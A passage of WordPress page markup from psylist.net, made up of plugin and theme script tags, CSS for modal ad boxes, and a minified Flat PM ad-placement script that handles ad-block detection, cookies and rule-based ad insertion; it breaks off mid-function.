<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"79fdf1bd33","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var 